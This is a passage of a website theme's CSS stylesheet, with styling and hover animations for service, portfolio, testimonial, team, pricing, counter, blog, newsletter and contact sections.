        max-width: 200%;
    }

}

.section-header {
    margin-bottom: 20px;
}

.section-subtitle {
    font-size: 15px;
    font-weight: 600;
    display: block;
    background-color: var(--primary-color);
    color: #fff;
    width: max-content;
    max-width: max-content;
    margin: 0 auto 18px;
    padding: 5px 20px;
    border-radius: 25px;
    position: relative;
    animation-name: bounce_two;
    animation-timing-function: ease;
    animation-duration: 2s;
    animation-iteration-count: infinite;
    transform-origin: bottom;
    letter-spacing: 2px;
}

.section-subtitle:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 0.6875rem;
    height: 0.6875rem;
    background-color: var(--primary-color);
    -ms-transform: translateY(50%) rotate(45deg);
    transform: translateY(50%) rotate(45deg);
    z-index: -1;
}

@keyframes bounce_one{0%{transform:translateY(-0.625rem)}50%{transform:translateY(0.625rem)}to{transform:translateY(-0.625rem)}}
@keyframes bounce_two{0%{transform:scale(1,1) translateY(0)}10%{transform:scale(1.1,.9) translateY(0)}30%{transform:scale(.9,1.1) translateY(-1.375rem)}50%{transform:scale(1,1) translateY(0)}57%{transform:scale(1,1) translateY(-0.1875rem)}64%{transform:scale(1,1) translateY(0)}100%{transform:scale(1,1) translateY(0)}}
@keyframes bounce_three{from{transform:translateY(0)}to{transform:translateY(-0.9375rem)}}

.section-title {
    font-size: 40px;
    font-weight: 600;
    position: relative;
    letter-spacing: 3px;
}

.section-title b{
    color: var(--primary-color);
}

/* Divider theme styling css */

.divider {
    position: relative;
    margin: 26px auto;
    height: 1px;
    background-color: var(--border-color);
    width: 100px;
}

.div-transparent:before {
    content: "";
    position: absolute;
    top: 0;
    left: 5%;
    right: 5%;
    width: 90%;
    height: 1px;
    background-color: var(--primary-color);
    margin: 0 auto;
}

.center-ball:before {
    background-color: var(--primary-color);
    content: "";
    width: 10px;
    height: 10px;
    display: inline-block;
    border: 2px solid var(--primary-color);
    border-radius: 50%;
    position: absolute;
    top: -4px;
    left: 50%;
    margin: 0 0 0 -3px;
    animation: run infinite 3s, rotate infinite 8s;
    -webkit-animation: run infinite 3s, rotate infinite 8s;
    -moz-animation: run infinite 3s, rotate infinite 8s;
    -o-animation: run infinite 3s, rotate infinite 8s;
    -ms-animation: run infinite 3s, rotate infinite 8s;
}

.center-diamond:before {
    content: "";
    width: 10px;
    height: 10px;
    background: var(--primary-color);
    display: inline-block;
    border: 2px solid var(--primary-color);
    position: absolute;
    top: -5px;
    left: 50%;
    margin: 0 0 0 -3px;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    /* IE 9 */
    -webkit-transform: rotate(45deg);
    /* Opera, Chrome, and Safari */
    animation: run infinite 3s, rotate infinite 8s;
    -webkit-animation: run infinite 3s, rotate infinite 8s;
    -moz-animation: run infinite 3s, rotate infinite 8s;
    -o-animation: run infinite 3s, rotate infinite 8s;
    -ms-animation: run infinite 3s, rotate infinite 8s;
}

.center-square:before {
    content: "";
    width: 10px;
    height: 10px;
    background: var(--primary-color);
    display: inline-block;
    border: 2px solid var(--primary-color);
    position: absolute;
    top: -5px;
    left: 50%;
    margin: 0 0 0 -3px;
    animation: run infinite 3s, rotate infinite 8s;
    -webkit-animation: run infinite 3s, rotate infinite 8s;
    -moz-animation: run infinite 3s, rotate infinite 8s;
    -o-animation: run infinite 3s, rotate infinite 8s;
    -ms-animation: run infinite 3s, rotate infinite 8s;
}

@-webkit-keyframes run {
    0% {
        left: 20%;
    }

    50% {
        left: 80%;
    }

    100% {
        left: 20%;
    }
}

@-moz-keyframes run {
    0% {
        left: 20%;
    }

    50% {
        left: 80%;
    }

    100% {
        left: 20%;
    }
}

@-webkit-keyframes run {
    0% {
        left: 20%;
    }

    50% {
        left: 80%;
    }

    100% {
        left: 20%;
    }
}

@-o-keyframes run {
    0% {
        left: 20%;
    }

    50% {
        left: 80%;
    }

    100% {
        left: 20%;
    }
}

@-ms-keyframes run {
    0% {
        left: 20%;
    }

    50% {
        left: 80%;
    }

    100% {
        left: 20%;
    }
}

.section-description {
    font-size: 16px;
    margin-bottom: 30px;
    padding-bottom: 40px;
}

/*****************************************
******************* Service Section
******************************************/

.service-wrap {
    margin-bottom: 30px;
    padding: 25px;
    border-radius: 15px;
    border-color: var(--primary-color);
    text-align: center;
    padding: 40px;
    position: relative;
    overflow: hidden;
}

.service-wrap:before{
    content: '';
    position: absolute;
    top: -185px;
    left: -185px;
    width: 300px;
    height: 300px;
    background: var(--primary-color);
    border-radius: 100%;
    z-index: 1;
    opacity: 0;
    transform: scale(0);
    -webkit-transition: all 600ms ease;
    transition: all 600ms ease;
}

.service-wrap:after{
    content: '';
    position: absolute;
    top: -120px;
    left: -120px;
    width: 200px;
    height: 200px;
    background: var(--primary-color);
    border-radius: 100%;
    opacity: 0.4;
    transform: scale(0);
    -webkit-transition: all 600ms ease;
    transition: all 600ms ease;
   }

.service-wrap:hover:before {
    opacity: 0.4;
    transform: scale(1);
    -webkit-transition-delay: 600ms;
    -ms-transition-delay: 600ms;
    transition-delay: 600ms;
}
.service-wrap:hover:after {
    transform: scale(1);
    -webkit-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    transition-delay: 300ms;
}
.service-wrap-overlay img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.service-wrap-overlay{
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0;
}
    
.service-wrap-overlay:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 50%;
    background-color: rgba(0,0,0,1);
    opacity: 0.65;
    z-index: 1;
    -webkit-transition: all 600ms ease;
    transition: all 600ms ease;
}

.service-wrap:hover .service-wrap-overlay:after,
.service-wrap:focus-within .service-wrap-overlay:after {
    height: 100%;
}

.service-wrap:hover .service-wrap-overlay,
.service-wrap:focus-within .service-wrap-overlay {
    opacity: 1;
}

.service-wrap:hover,
.service-wrap:focus-within {
    -webkit-box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-0.625rem);
    transform: translateY(-0.625rem);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
}
.service-wrap:hover .service-wrap-without-bg .service-wrap-desc{
    color: #fff;
}

.service-wrap-icon,
.service-wrap-without-bg .service-wrap-icon {
    margin-bottom: 20px;
}
.service-wrap-icon a,
.service-wrap-without-bg .service-wrap-icon a {
    background-color: var(--primary-color);
    color: #fff;
    position: relative;
    z-index: 1;
    text-align: center;
    border-radius: 50%;
    width: 5.625rem;
    height: 5.625rem;
    line-height: 5.625rem;
    font-size: 2.25rem;
    display: block;
    margin: 0 auto;
}

.service-wrap-icon a:before,
.service-wrap-without-bg .service-wrap-icon a:before {
    content: '';
    display: block;
    width: 5.625rem;
    height: 5.625rem;
    border-radius: 50%;
    position: absolute;
    z-index: 2;
    opacity: 0;
    transition: all .55s cubic-bezier(.645,.045,.355,1);
    border: 2px dashed var(--primary-color);
    -webkit-animation: spin 20s linear infinite;
    animation: spin 20s linear infinite;
}

.service-wrap:hover .service-wrap-icon a {
    background-color: transparent;
    color: var(--primary-color);
}
.service-wrap:hover .service-wrap-without-bg .service-wrap-icon a {
    background-color: transparent;
    color: #fff;
}

.service-wrap:hover .service-wrap-icon a:before {
    opacity: 1;
    border-color: var(--primary-color);
}

.service-wrap:hover .service-wrap-without-bg .service-wrap-icon a:before {
    opacity: 1;
    border-color: #fff;
}

.service-wrap-title,
.service-wrap-without-bg .service-wrap-title
 {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 15px;
    letter-spacing: 2px;
}

.service-wrap-title a:hover {
    color: var(--primary-color);
}

.service-wrap-title a,
.service-wrap-without-bg .service-wrap-title a {
    color: inherit;
}

.service-wrap:hover .service-wrap-without-bg .service-wrap-title a{
    color: #fff;
}

.layout2.media-body {
    text-align: left;
}

.layout3.media-body {
    text-align: right;
}
 
.service-wrap:hover .service-wrap-without-bg .button {
    color: #fff;
    background-color: var(--primary-color);
}

/*****************************************
******************* About Section
******************************************/

.theme_about.section_bgcolor {
    background: linear-gradient(45deg, #202068, #07103b);
}

.theme_about.section_bgcolor .section-title,
.theme_about.section_bgcolor .section-description {
    color: #fff;
}

.about-wrap-content {
    padding: 15px;
}

.about_progress .progress {
    margin-bottom: 20px;
}

.about_progress .progress .progress-bar {
    background-color: #d71700;
}

/*****************************************
******************* Portfolio Section
******************************************/

.home_section.portfolio{
    background-color: #2a303c08;
}

.theme-nav {
    margin-bottom: 30px;
    margin: 0 auto 50px auto;
    text-align: center;
    display: flex;
    flex-wrap: wrap;
    padding-left: 0;
    list-style: none;
    overflow: hidden;
    color: var(--heading-color);
}

.theme-nav li a {
    font-weight: 600;
    font-size: 18px;
    margin-right: 10px;
    letter-spacing: 3px;
}

.theme-nav li a:hover {
    color: var(--primary-color);
}

.theme-nav li a:after {
    content: "";
    display: block;
    width: 0;
    height: 2px;
    background-color: var(--primary-color);
    margin: 0 auto;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.theme-nav li:hover a:after,
.theme-nav li .active:after {
    width: 100%;
}

.portfolio-wrap {
    margin-bottom: 30px;
    overflow: hidden;
    position: relative;
    border-radius: 15px;
}

.portfolio-wrap:hover {
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.portfolio-wrap img {
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    display: block;
}

.portfolio-wrap:hover img {
    transform: scale(1.1);
}

.portfolio-overlay {
    background-color: var(--heading-color);
    opacity: .8;
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    overflow: hidden;
    transition: all 0.9s;
}

.portfolio-wrap:hover .portfolio-overlay {
    height: 100%
}

.portfolio-wrap .portfolio-title {
    font-weight: 800;
}

.portfolio-wrap .portfolio-title a,
.portfolio-wrap .portfolio-category a {
    color: #fff;
}

.portfolio-wrap .portfolio-title,
.portfolio-wrap .portfolio-category {
    top: 80%;
    left: 5%;
    transform: translateY(-50%);
    position: absolute;
}

.portfolio-wrap .portfolio-category {
    top: 90%;
}

.portfolio-wrap .portfolio-icon {
    float: right;
    margin: 25px 25px 0;
    font-size: 18px;
    padding: 6px 8px;
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
}

/*portfollio layout 2*/

.portfolio-wrap-2 {
    position: relative;
    background-color: #fff;
    margin: 0 0 30px;
    overflow: hidden;
    border: 1px solid var(--border-color);
    border-radius: 4px;
    width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
}

.portfolio-wrap-2:hover {
    background-color: var(--primary-color);
    ;
}

.portfolio-thumbnail {
    position: relative;
    margin: 0;
    text-align: center;
    z-index: 1;
}

.portfolio-thumbnail img {
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.portfolio-thumbnail::before {
    background: rgba(0, 0, 0, 1) none repeat scroll 0 0 padding-box content-box;
    content: "";
    height: 100%;
    width: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    left: 50%;
    top: 0;
    -webkit-transition: all 500ms cubic-bezier(.47, 0, .745, .715);
    -moz-transition: all 500ms cubic-bezier(.47, 0, .745, .715);
    -o-transition: all 500ms cubic-bezier(.47, 0, .745, .715);
    transition: all 500ms cubic-bezier(.47, 0, .745, .715);
    transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    -webkit-transition-timing-function: cubic-bezier(.47, 0, .745, .715);
    -moz-transition-timing-function: cubic-bezier(.47, 0, .745, .715);
    -o-transition-timing-function: cubic-bezier(.47, 0, .745, .715);
    transition-timing-function: cubic-bezier(.47, 0, .745, .715);
}

.portfolio-wrap-2:hover .portfolio-thumbnail::before {
    opacity: .5;
    width: 100%;
    left: 0;
}

.portfolio-overlay-2 {
    width: 100%;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transition: all 0.9s;
    -webkit-transition: all 0.9s;
    transform: translateY(-50%);
}

.portfolio-thumbnail .portfolio-title-2 {
    font-weight: 800;
    margin: 0;
}

.portfolio-thumbnail a {
    font-size: 16px;
    line-height: 1;
    padding: 10px;
    margin-right: 5px;
    border: 1px solid var(--border-color);
    border-radius: 50%;
    color: #000;
    opacity: 0;
    background-color: #fff;
    display: inline-block;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    -o-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
}

.portfolio-wrap-2:hover .portfolio-thumbnail a {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
}

.portfolio-content-area {
    padding: 14px 20px;
    position: relative;
}

.portfolio-content-area::before {
    position: absolute;
    bottom: 100%;
    transform: translateX(-50%);
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 15px 15px 15px;
    border-color: transparent;
    z-index: 1;
    top: -14px;
    left: 42px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
}

.portfolio-wrap-2:hover .portfolio-content-area::before {
    border-color: transparent transparent var(--primary-color) transparent;
}

.portfolio-content-area .portfolio-title-2 {
    color: var(--primary-color);
    font-weight: 600;
    font-size: 1.25rem;
}

.portfolio-content-area .portfolio-category-2 {
    line-height: 1.75;
    font-size: 1rem;
    font-weight: 400;
}

.portfolio-wrap-2 .portfolio-title-2 a,
.portfolio-wrap-2 .portfolio-category-2 a {
    color: inherit;
    letter-spacing: 2px;
}

.portfolio-wrap-2:hover .portfolio-title-2,
.portfolio-wrap-2:hover .portfolio-category-2 {
    color: #fff;
}

/*****************************************
******************* Testimonial Section
******************************************/
.theme_testimonial.section_bgcolor .section-title,
.theme_testimonial.section_bgcolor .section-description {
    color: #fff;
}

.testimonial-wrap {
    position: relative;
    z-index: 2;
    background-color: #fff;
    padding: 20px 20px 50px;
    margin-top: 20px;
    margin-bottom: 30px;
    border-radius: 15px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.testimonial-wrap:hover {
    transform: translateY(-5px);
}

.testimonial-pic {
    width: 150px;
    margin: 0 auto;
}

.testimonial-pic img {
    border-radius: 66% 34% 28% 72% / 53% 43% 57% 47%;
    display: block;
    margin-left: auto;
    margin-right: auto;
    box-shadow: 0 15px 25px -15px rgba(0, 0, 0, .5), 0 5px 25px 0 rgba(0, 0, 0, .12), 0 10px 10px -5px rgba(0, 0, 0, .2);
    padding: 3px;
    transition: all 0.5s;
}

.testimonial-wrap:hover .testimonial-pic img {
    transform: rotate(360deg);
}

.testimonial-description h3 {
    margin-top: 20px;
    font-size: 19px;
}

.testimonial-description p {
    text-align: center;
}

.testimonial-auther {
    margin-top: 15px;
    text-align: center;
}

.testimonial-auther .testimonial-auther-name {
    font-weight: 600;
    display: inline-block;
    color: var(--primary-color);
    font-size: 20px;
}

.testimonial-auther .testimonial-auther-name a {
    color: inherit;
}

.testimonial-auther .testimonial-auther-post {
    color: var(--heading-color);
    font-weight: 600;
}

.testimonial-bg-icon {
    font-size: 175px;
    color: rgba(var(--primary-r-color), var(--primary-g-color), var(--primary-b-color), 0.05);
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: -1;
    transform: translate(-50%, 1%);
    opacity: .1;
}

.testimonial-bg-icon2 {
    font-size: 70px;
    color: rgba(var(--primary-r-color), var(--primary-g-color), var(--primary-b-color), 0.05);
    position: absolute;
    z-index: -1;
    transform: translate(-50%, 1%);
    opacity: .1;
}

.testimonial_slider.owl-theme .owl-nav {
    width: 100%;
    position: initial;
    text-align: center;
    margin-top: 20px;
}

.testimonial_slider.owl-theme .owl-nav [class*='owl-'] {
    color: #333;
    font-size: 14px;
    display: inline-block;
    cursor: pointer;
    border-radius: 0;
    width: 32px;
    height: 32px;
    line-height: 30px;
    margin: 4px;
    border-radius: 50%;
    top: auto;
}

.testimonial_slider.owl-theme .owl-nav [class*='owl-']:first-child {
    margin-left: -35px;
}

.testimonial_slider.owl-theme .owl-nav [class*='owl-']:last-child {
    right: auto;
    margin-right: -35px;
}

.testimonial_slider.owl-theme .owl-nav [class*='owl-'] {
    padding: 2px !important;
    color: #fff;
}

.testimonial_slider.owl-theme .owl-nav [class*='owl-']:hover {
    border: 1px solid var(--primary-color);
    text-decoration: none;
    color: #fff;
}

.testimonial_slider.owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default;
}

.testimonial_slider.owl-theme .owl-nav.disabled+.owl-dots {
    margin-top: 0;
}

.testimonial_slider.owl-theme .owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
    width: 100%;
    position: initial;
}

.testimonial_slider.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    display: inline;
}

.testimonial_slider.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: #ccc;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity 200ms ease;
    border-radius: 30px;
}

.testimonial_slider.owl-theme .owl-dots .owl-dot.active span,
.testimonial_slider.owl-theme .owl-dots .owl-dot:hover span {
    background: var(--primary-color);
}

/*****************************************
******************* Our Team Section
******************************************/

.team-wrap {
    margin-bottom: 30px;
    padding: 10px;
    position: relative;
    border-radius: 15px;
    transition: all .5s;
    -webkit-transition: all .5s;
    /*border:2px solid var(--primary-color);*/
    overflow: hidden;
}

.team-wrap:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    background-color: #fff;
}

.team-wrap .team-img img {
    height: 150px;
}

.team-img img {
    background-color: #fff;
    padding: 7px;
}

.team-title a {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    letter-spacing: 3px;
}

.team-designation {
    display: inline-block;
    border-radius: 2px;
    margin-bottom: 5px;
    color: #0b2341;
}

.team-description {
    margin-bottom: 15px;
    font-size: 15px;
    font-weight: 400;
}

.team-social-icon {
    margin-top: 0;
}

.team-social-link li {
    display: inline-block;
    color: var(--primary-color);
    margin: 2px;
}

.team-social-link li a {
    color: inherit;
    line-height: 1.5;
    width: 25px;
    height: 25px;
    display: block;
    font-size: 14px;
    padding: 1px;
}

/* Team layout 2 */

.team-wrap-2 {
    position: relative;
    margin-bottom: 30px;
}

.team-img-2 {
    border: 1px solid var(--border-color);
}

.team-detail {
    background-color: #fff;
    color: #fff;
    text-align: center;
    position: relative;
    width: 90%;
    margin: -39px auto 0;
    padding: 10px 10px;
    transition: all .5s;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
}

.team-wrap-2:hover .team-detail {
    transform: translateY(5px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    background-color: var(--primary-color);
}

.team-wrap-2:hover .team-title a,
.team-wrap-2:hover .team-designation,
.team-wrap-2:hover .team-social-link li a {
    color: #fff;
}

.team-wrap-2 .team-social-icon {
    transition: all .6s ease;
    opacity: 0;
}

.team-wrap-2:hover .team-social-icon {
    opacity: 1;
}

/*****************************************
******************* Callout Section
******************************************/

@media (max-width: 768px) {
    .callout-area {
        text-align: center;
    }
}

.callout-title {
    font-size: 40px;
    font-weight: 600;
}

.callout-description {
    font-size: 20px;
}

.callout-area .section-description{
    padding: 0;
}

/*****************************************
******************* Pricing Section
******************************************/

.pricing-wrap {
    text-align: center;
    background-color: #fff;
    margin-bottom: 30px;
    position: relative;
    padding: 80px 25px 60px;
    border: 1px solid var(--border-color);
    border-radius: 15px;
    transition: all .5s;
    -webkit-transition: all .5s;
    overflow: hidden;
}

.pricing-wrap:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.pricing-wrap-decor {
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 35%;
    height: 5px;
    font-size: 0;
    line-height: 0;
    background: var(--primary-color);
    transform: translateX(-50%);
    transition: all .4s ease;
}

.pricing-wrap:hover .pricing-wrap-decor{
    width: 100%;
}

.pricing-wrap i{
    position: absolute;
    z-index: 1;
    top: 25px;
    left: 50%;
    font-size: 22px;
    transform: translateX(-50%);
    width: 55px;
    height: 55px;
    line-height: 55px;
    border-radius: 50%;
    background: var(--primary-color);
    color: #fff;
}

.pricing-wrap.featured i{
    background: var(--heading-color);
}

.pricing-top {
    background-color: var(--primary-color);
    padding: 25px 25px;
    color: #fff;
}

.pricing-top .pricing-title:after {
    background-color: #ffffff;
}

.pricing-top i{
    position: absolute;
    z-index: 1;
    top: 100px;
    left: 50%;
    font-size: 22px;
    transform: translateX(-50%);
    width: 55px;
    height: 55px;
    line-height: 55px;
    border-radius: 50%;
    background: var(--heading-color);
    color: #fff;
}

.pricing-top.featured .pricing-title:after {
    background-color: #ffffff;
} 

.pricing-top.featured {
    background-color: var(--heading-color);
    color: #fff;
}

.pricing-top.featured i{
    background: #fff;
    color: var(--heading-color);
}

.pricing-top .pricing-title,
.pricing-top .pricing-price {
    color: #fff;
}

.pricing-top .pricing-price {
    margin-top: 60px;
}

.pricing-contents {
    padding: 25px 25px;
}

.pricing-title {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 600;
    letter-spacing: 3px;
}

.pricing-title:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: var(--primary-color);
    margin: 15px auto;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.pricing-wrap.featured .pricing-title:after {
    background-color: #ffffff;
}

.pricing-wrap:hover .pricing-title:after {
    width: 60px;
}

.pricing-price {
    font-weight: 600;
    font-size: 65px;
    color: var(--primary-color);
}

.pricing-price sup {
    font-size: 40px;
    color: inherit;
}

.price-tag {
    font-size: 20px;
}

.pricing-detail {
    margin: 20px 0 50px;
    padding: 0;
}

.pricing-detail br {
    display: none;
}

.pricing-detail li {
    list-style: none;
    padding: 8px 0;
    border-bottom: 1px solid var(--border-color);
    display: block;
}

.featured .pricing-detail li {
    border-bottom: 1px solid rgb(255 255 255 / 30%);
}

.pricing-wrap.featured {
    background-color: var(--primary-color);
    color: #fff;
}

.pricing-wrap.featured .pricing-title,
.pricing-wrap.featured .pricing-price,
.pricing-wrap.featured span,
.pricing-wrap.featured .pricing-detail li,
.pricing-wrap.featured .pricing-detail li strong {
    color: #fff;
}

.pricing-wrap.featured .button {
    color: #fff;
    border-color: #fff;
}

.pricing-wrap.featured .button:hover {
    color: var(--primary-color);
}

.pricing-wrap.featured .button:before {
    content: "";
    position: absolute;
    top: 0;
    right: -50px;
    bottom: 0;
    left: 0;
    border-right: 50px solid transparent;
    border-bottom: 80px solid #fff;
    transform: translateX(-100%);
    transition: 0.5s ease-in-out;
    z-index: -1;
}

.pricing-wrap.featured .button:hover:before {
    transform: translateX(0);
}

.pricing-wrap.featured .pricing-wrap-decor{
    background-color: #ffffff;
}

/*****************************************
******************* Counter Area css
******************************************/

.counter-wrap{
    position: relative;
    overflow: hidden;
    text-align: center;
    max-width: 270px;
    padding: 40px 20px;
    margin-left: auto;
    margin-right: auto;
    z-index: 1;
    border-radius: 10px;
    margin: 30px auto;
}

.counter-wrap::before {
    opacity: 1;
    visibility: visible;
    transform: none;
    background: linear-gradient(to bottom, rgb(255 255 255 / 35%) 0%, rgba(67, 77, 85, 0) 100%);
}

.counter-wrap::before, 
.counter-wrap::after {
    position: absolute;
    content: '';
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    transition: all .3s ease;
    pointer-events: none;
}

.counter-wrap::after {
    opacity: 0;
    visibility: hidden;
    transform: scaleX(0.3);
    background: linear-gradient(to bottom, rgb(255 255 255 / 35%) 0%, rgba(67, 77, 85, 0) 100%);
}

.counter-wrap:hover::after {
    opacity: 1;
    visibility: visible;
    transform: none;
}

.counter-wrap:hover::before {
    opacity: 0;
    visibility: hidden;
    transform: scaleX(0);
}

.counter-wrap-decor {
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 100%;
    height: 5px;
    font-size: 0;
    line-height: 0;
    background: var(--primary-color);
    transform: translateX(-50%);
    transition: all .4s ease;
}

.counter-wrap:hover .counter-wrap-decor {
    top: 1px;
    background: #fff;
    transform: translateX(-50%) rotate(180deg);
}

.counter-wrap i {
    color: var(--primary-color);
    font-size: 65px;
}

.counter-wrap .counter-number {
    color: var(--heading-color);
    font-size: 55px;
    margin-bottom: 0;
}

.counter-wrap .counter-detail {
    margin-bottom: 0;
    font-weight: 600;
    letter-spacing: 2px;
}

/*****************************************
******************* Blog Section
******************************************/

.blog-wrap {
    border: 1px solid var(--border-color);
    margin-bottom: 30px;
    transition: all .5s;
    -webkit-transition: all .5s;
    border-radius: 15px;
}

.blog-wrap:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.blog-img {
    position: relative;
    overflow: hidden;
}

.blog-img img {
    -webkit-transition: transform 2s, filter 1.5s ease-in-out;
    transition: transform 2s, filter 1.5s ease-in-out;
}

.blog-wrap:hover .blog-img img {
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);

}

.post-thumbnail img{
    width: 100%;
}

.blog-wrap .blog_overlay,
.post-thumbnail .blog_overlay {
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, .3);
    overflow: hidden;
    width: 100%;
    height: 0;
    transition: .2s ease;
}

.blog-wrap .blog_overlay_inner,
.post-thumbnail .blog_overlay_inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    text-align: center;
}

.blog_overlay_icon {
    width: 40px;
    height: 40px;
    padding: 7px;
    color: #ffffff;
    display: inline-block;
    border-radius: 4px;
    background-color: var(--primary-color);
}

.blog_overlay_icon:hover {
    color: #fff;
}

.blog_time_date {
    position: absolute;
    top: 14px;
    left: 14px;
    width: 60px;
    background-color: #ffffff;
    color: #545454;
    text-align: center;
}

.blog_time_date span:first-child {
    color: #ffffff;
    font-size: 20px;
    background-color: var(--primary-color);
}

.blog_time_date span:first-child,
.blog_time_date span:last-child {
    display: block;
    margin: 0;
    padding: 4px;
    text-align: center;
}

.blog-wrap:hover .blog_overlay,
.post-thumbnail:hover .blog_overlay {
    bottom: 0;
    height: 100%;
}

.blog-header {
    padding: 10px 25px 0 25px;
    display: flex;
    background-color: var(--primary-color);
    color: #fff;
}

.blog-author-image img {
    width: 25px !important;
    height: 25px;
    border-radius: 50%;
}

.blog-author {
    margin: 2px 3px;
    color: #fff;
}

.blog-author a {
    font-weight: 600;
}

.blog-author a:hover {
    color: var(--heading-color);
}

.blog-date {
    margin-left: 10px;
}

.blog-date .date,
.blog-date .year {
    display: block;
    text-align: center;
}

.blog-date .date {
    font-weight: 600;
    margin-top: 4px;
}

.blog-date .year {
    font-size: 10px;
    font-weight: 500;
}

.blog-meta {
    background-color: var(--primary-color);
    color: #fff;
    padding: 0 16px;
    font-size: 15px;
    display: none;
}

.blog-meta a {
    color: inherit;
    margin-right: 20px;
    padding: 6px 0;
    display: inline-block;
}

.blog-content {
    padding: 0 25px 25px;
}

.blog-content .blog-content-title a {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 1rem;
}

.blog-content .blog-content-title a:hover {
    color: var(--primary-color);
}

.blog-wrap .more-link {
    font-weight: 600;
    font-size: 18px;
}

.blog-wrap .button.more-link {
    font-size: 14px;
    letter-spacing: 1px;
}

.blog-wrap .blog-cat-tag{
    border-top: 1px solid var(--border-color);
    padding: 10px 25px 10px;
    font-size: 12px;
}

.blog-wrap .blog-cat-tag .post-category{
    font-size: 13px;
}

/*****************************************
******************* Newsletter Section
******************************************/

.newsletter-wrap {
    display: flex;
    margin-bottom: 30px;
    position: relative;
}

.newsletter-wrap form {
    width: 100%;
}

.newsletter-wrap input[type="email"] {
    border-radius: 25px !important;
    background-color: #ffffff !important;
    width: 100% !important;
}

.newsletter-wrap input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    margin: 0;
    height: 100%;
}

/*****************************************
******************* Client Area css
******************************************/

.home_section.theme_client {
    padding: 60px;
}

.client-img {
    margin: 20px 20px;
    padding: 25px;
    /*border: 3px dotted var(--border-color);*/
    border-radius: 15px;
    transition: all .5s;
    -webkit-transition: all .5s;
}

.client-img:hover {
    /*border: 3px solid var(--primary-color);*/
    transform: translateY(-5px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    background-color: #fff;
}

/*****************************************
******************* Contact Us Section
******************************************/

.home_section.contact{
    background-color: #2a303c;
}

.home_section.contact .section-title,
.home_section.contact .section-description{
    color: #fff;
} 

.contact-area {
    background-color: #fff;
    padding: 20px 15px;
    margin-top: 20px;
    border-radius: 15px;
}

.contact-wrap {
    margin-top: 20px;
    text-align: center;
}

.contact-icon {
    width: 100px;
    height: 100px;
    line-height: 100px;
    text-align: center;
    margin: 0 auto;
    border-radius: 50%;
    background-color: #2a303c08;
    position: relative;
    z-index: 1;
    margin-bottom: 20px;
}

.contact-icon:before {
    content: '';
    display: block;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    position: absolute;
    z-index: 2;
    opacity: 0;
    transition: all .55s cubic-bezier(.645,.045,.355,1);
    border: 2px dashed var(--primary-color);
    -webkit-animation: spin 20s linear infinite;
